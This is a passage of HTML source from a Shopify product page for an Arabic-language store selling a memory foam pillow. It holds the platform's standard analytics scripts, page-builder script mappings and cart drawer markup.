      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/one-pixel.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43099619478,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43099619478,storefrontBaseUrl: "https://makfool.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1566638332","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"03a59ae6bb54d5603e160a66e41bedda","type":"APP","apiClientId":184748244993,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"858095868","configuration":"{\"shopID\":\"ElIACSRmXQ3mUw\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"030d7bc4a14967b7600ab5ae2a7fbb34","type":"APP","apiClientId":6348385,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":" الدفع عند الاستلام - مكفول ","paymentSettings":{"currencyCode":"SAR"},"myshopifyDomain":"mrdiaperbag.myshopify.com","countryCode":"SA","storefrontUrl":"https:\/\/makfool.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":199.0,"currencyCode":"SAR"},"product":{"title":"وسادة ميموري فوم تناسب جميع وضعيات النوم","vendor":"Makfool","id":"8646629294332","untranslatedTitle":"وسادة ميموري فوم تناسب جميع وضعيات النوم","url":"\/products\/%D9%88%D8%B3%D8%A7%D8%AF%D8%A9-%D9%85%D9%8A%D9%85%D9%88%D8%B1%D9%8A-%D9%81%D9%88%D9%85-%D8%AA%D9%86%D8%A7%D8%B3%D8%A8-%D8%AC%D9%85%D9%8A%D8%B9-%D9%88%D8%B6%D8%B9%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%86%D9%88%D9%85","type":""},"id":"46072641159420","image":{"src":"\/\/makfool.com\/cdn\/shop\/files\/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838"},"sku":"HK737 - Memory Foam Pillow","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://makfool.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"43099619478","storefrontBaseUrl":"https:\/\/makfool.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":199.0,\"currencyCode\":\"SAR\"},\"product\":{\"title\":\"وسادة ميموري فوم تناسب جميع وضعيات النوم\",\"vendor\":\"Makfool\",\"id\":\"8646629294332\",\"untranslatedTitle\":\"وسادة ميموري فوم تناسب جميع وضعيات النوم\",\"url\":\"\/products\/%D9%88%D8%B3%D8%A7%D8%AF%D8%A9-%D9%85%D9%8A%D9%85%D9%88%D8%B1%D9%8A-%D9%81%D9%88%D9%85-%D8%AA%D9%86%D8%A7%D8%B3%D8%A8-%D8%AC%D9%85%D9%8A%D8%B9-%D9%88%D8%B6%D8%B9%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%86%D9%88%D9%85\",\"type\":\"\"},\"id\":\"46072641159420\",\"image\":{\"src\":\"\/\/makfool.com\/cdn\/shop\/files\/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838\"},\"sku\":\"HK737 - Memory Foam Pillow\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SAR';
  var meta = {"product":{"id":8646629294332,"gid":"gid:\/\/shopify\/Product\/8646629294332","vendor":"Makfool","type":"","handle":"وسادة-ميموري-فوم-تناسب-جميع-وضعيات-النوم","variants":[{"id":46072641159420,"price":19900,"name":"وسادة ميموري فوم تناسب جميع وضعيات النوم","public_title":null,"sku":"HK737 - Memory Foam Pillow"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8646629294332,"requestId":"c95b4d24-284d-48ec-ba36-43120e216b1d-1769114786"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43099619478,
      theme_id: 154788331772,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makfool.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makfool.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makfool.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43099619478,"isMerchantRequest":null,"themeId":154788331772,"themeCityHash":"9625381952357142124","contentLanguage":"en","currency":"SAR","eventMetadataId":"ba2e5cd6-2e79-4ca5-a7fa-91c174e3fa72"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8646629294332,"requestId":"c95b4d24-284d-48ec-ba36-43120e216b1d-1769114786","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"SAR","variantId":46072641159420,"productId":8646629294332,"productGid":"gid:\/\/shopify\/Product\/8646629294332","name":"وسادة ميموري فوم تناسب جميع وضعيات النوم","price":"199.00","sku":"HK737 - Memory Foam Pillow","brand":"Makfool","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"SAR","variantId":46072641159420,"productId":8646629294332,"productGid":"gid:\/\/shopify\/Product\/8646629294332","name":"وسادة ميموري فوم تناسب جميع وضعيات النوم","price":"199.00","sku":"HK737 - Memory Foam Pillow","brand":"Makfool","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/makfool.com\/products\/%D9%88%D8%B3%D8%A7%D8%AF%D8%A9-%D9%85%D9%8A%D9%85%D9%88%D8%B1%D9%8A-%D9%81%D9%88%D9%85-%D8%AA%D9%86%D8%A7%D8%B3%D8%A8-%D8%AC%D9%85%D9%8A%D8%B9-%D9%88%D8%B6%D8%B9%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%86%D9%88%D9%85"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makfool.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makfool.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="43099619478"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="154788331772"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makfool.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
      data-rtl="true"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->

<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/43099619478/account?locale=en&region_country=SA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> 